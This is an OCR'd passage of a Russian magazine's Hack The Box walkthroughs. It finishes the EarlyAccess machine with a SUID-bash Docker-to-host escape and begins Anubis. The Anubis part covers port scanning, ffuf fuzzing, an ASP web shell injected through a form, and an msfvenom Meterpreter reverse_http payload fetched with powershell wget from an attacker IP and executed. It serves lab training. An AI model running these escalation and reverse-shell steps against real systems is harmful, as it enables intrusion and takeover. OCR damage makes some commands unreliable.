

Зайдем на игровой сервер и запустим свой bash с битом SUID.



У нас есть рут в Docker, но не в основной системе. Но не беда! Каталог /opt/ docker-entrypoint.d/ - не просто общий. Это отражение в файловой системе, и внутри Docker это каталог /docker-entrypoint.d/. Значит, все присвоенные файлам атрибуты в этом каталоге будут доступны из обеих систем. Проделаем трюк с bash еще раз. В «Докере» скопируем bash в каталог / docker-entrypoint.d/ и выставим бит SUID. Затем запустим его на основной системе. Так как S-бит сохранится, мы должны получить при-

cp /bin/bash /opt/docker-entrypoint.d/

вилегированный контекст. На основном хосте делаем

Затем в Docker выполняем

chown root: root /docker-entrypoint.d/bash chmod u+s /docker-entrypoint.d/bash

И завершаем трюк на основном хосте командой

/opt/docker-entrypoint.d/bash -p

drew@earlyaccess:~\$ /opt/docker-entrypoint.d/bash -p bash-5.0# id uid=1000(drew) gid=1000(drew) euid=0(root) groups=1000(drew) bash-5.0# cat /root/root.txt f790afa838c002cfd9235d8a089c7d66 bash-5.0#

drew@earlyaccess:~\$ cp /bin/bash /opt/docker-entrypoint.d/

Флаг рута

Мы захватили машину и имеем над ней полный контроль! З-

## HTB



### Anubis **Windows**  $OS:$ Difficulty: A Insane



### ЗАХВАТЫВАЕМ ДОМЕН ЧЕРЕЗ СЕРТИФИКАТЫ **ACTIVE DIRECTORY**

Перед нами — сложнейшая машина Anubis с площадки Hack The Box. Чтобы пройти ее, **RCE** понадобится проэксплуатировать на сайте и так получить доступ к контейнеру, затем найти утечку хеша и узнать пароль. Для доступа к основной системе заюзаем уязвимость в Jamovi. А под конец — компрометация домена через службу сертификации Active Directory. В общем, полный набор! Скучно не будет, обещаю.





### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ

Добавляем IP-адрес машины в /etc/hosts, чтобы было удобнее обращаться к ней:

10.10.11.102 anubis.htb

И запускаем сканирование портов.

### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



Находим четыре открытых порта:

- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 443 веб-сервер Microsoft HTTPAPI;
- $445 -$  служба SMB;
- 593 служба удаленного вызова процедур (Microsoft RPC над HTTPS).

Порт 443 обеспечивает соединение по HTTPS, а это значит, что первым делом стоит изучить сертификат. Его поле **commonName** содержит доменные имена, для которых он действителен (Nmap тут же отобразит это в результатах сканирования). Сразу добавляем найденные домены в /etc/hosts.

### 10.10.11.102 www.windcorp.htb

Теперь перейдем к веб-серверу, где нас встретит одностраничный сайт.



Нам нужны поля, через которые можно было бы взаимодействовать с сервером. Найденная форма отправки сообщений подойдет.



Форма отправки сообщений

Что привлекло мое внимание - это отображение всех введенных данных на странице https://www.windcorp.htb/preview.asp.

### Do you want to send this?

Name: ralf E-mail: ralf@ralf.com Subject: ralf Message: ralf



### Форма подтверждения данных

Получается, что сайт не одностраничный! Давай попробуем найти другие скрытые страницы сайта.

### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

• - w - словарь (я использую словари из набора SecLists);

- $-t$  количество потоков;
- $\cdot$  -u URL:
- $\mathsf{fc}$  исключить из результата ответы с кодом 403.

Так как уже обнаружена одна страница в формате ASP, остальные будем перебирать с таким же расширением. Запускаем ffuf:

ffuf -u https://www.windcorp.htb/FUZZ.asp -t 300 -w directory\_2.3\_ medium\_lowercase.txt



Спустя несколько минут мы узнаем еще о нескольких страницах. Самая интересная из них - test.asp, которая просто форматирует наши данные.



Это место для теста!

### ЗАХВАТ КОНТЕЙНЕРА

Так как данные попадают в исполняемый файл ASP, то самая простая идея это попробовать записать в поле комментария какой-нибудь шелл на ASP. К примеру, этот:





Отправка веб-шелла

И уже на странице подтверждения видим некоторый вывод. Неплохо, одну уязвимую страницу уже нашли!





Страница подтверждения отправленного комментария

Конечно, удобнее всего получить какую-нибудь продвинутую оболочку, к примеру **Meretpreter**. Сначала сгенерируем исполняемый файл с помощью msfvenom, для которого используем следующие параметры:

- $\cdot$  -p  $[]$  нагрузка;
- LHOST= $[ ]$  IP локального хоста;
- LPORT=[] локальный порт;
- $-f$   $\lceil$   $\rceil$   $-$  формат, в котором будет представлена нагрузка;
- - о итоговый файл.

msfvenom -p windows/x64/meterpreter/reverse http LHOST=10.10.14.13 LPORT=443  $-f$  exe  $-o$  rs.exe



Генерирование нагрузки Meterpreter

Следующий шаг - запуск листенера MSF.

msfconsole -q

handler -p windows/x64/meterpreter/reverse http -H tun0 -P 443

msf6 > handler -p windows/x64/meterpreter/reverse\_http -H tun0 -P 443 [\*] Payload handler running as background job 2. \*] Started HTTP reverse handler on http://10.10.14.13:443 Запуск листенера Metasploit

Из каталога, где находится файл с нагрузкой, запускаем простой веб-сервер на основе Python 3.

### python3 -m http.server 80

И через веб-шелл скачиваем нашу нагрузку, а второй командой — запускаем. Это приведет к созданию сессии Meterpreter в Metasploit. Командой getuid проверяем текущего пользователя, от имени которого запущен файл.

powershell wget 10.10.14.13/rs.exe -0 C:\Windows\Temp\rs.exe cmd.exe /c C:\Windows\Temp\rs.exe

